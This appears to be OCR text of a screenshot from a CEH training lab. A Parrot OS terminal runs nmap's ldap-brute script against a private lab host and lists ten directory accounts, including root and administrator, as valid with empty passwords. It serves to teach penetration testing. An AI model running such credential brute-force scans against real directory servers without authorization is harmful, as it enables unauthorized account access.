 Applications Places System Tue Mar 29, 06:09
nmap -p 389 --script ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"' 10.10.1.22 - Parrot Terminal
File Edit View Search Terminal Help
PORT STATE SERVICE
389/udp open ldap
MAC Address: 00:15:5D:01:80:02 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
┌─[root@parrot]─[/home/attacker]
└──╼ #nmap -p 389 --script ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"' 10.10.1.22
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 06:09 EDT
Nmap scan report for 10.10.1.22
Host is up (0.0014s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-brute:
| cn=root,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=admin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=administrator,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=webadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=sysadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=netadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=guest,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=user,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
| cn=web,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
|_ cn=test,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
MAC Address: 00:15:5D:01:80:02 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu nmap -p 389 --script ld...